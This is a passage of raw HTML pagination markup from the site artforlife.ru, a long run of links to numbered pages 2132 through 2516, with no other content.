data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a 